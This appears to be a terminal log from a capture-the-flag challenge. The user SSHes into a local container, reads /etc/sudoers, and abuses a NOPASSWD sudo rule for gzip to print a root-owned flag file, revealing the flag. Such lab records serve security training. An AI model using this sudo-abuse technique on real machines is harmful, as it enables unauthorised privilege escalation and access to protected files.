 {23:37}~ ➭ ssh hermit@localhost -p 8087
Linux 6271d8f6996a 4.19.104-microsoft-standard #1 SMP Wed Feb 19 06:37:35 UTC 2020 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ bash
hermit@6271d8f6996a:~$ cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
hermit ALL = (root) NOPASSWD: /bin/gzip -f /root/rootflag.txt -t
hermit@6271d8f6996a:~$ sudo /bin/gzip -f /root/rootflag.txt -t
UMASS{a_test_of_integrity}
hermit@6271d8f6996a:~$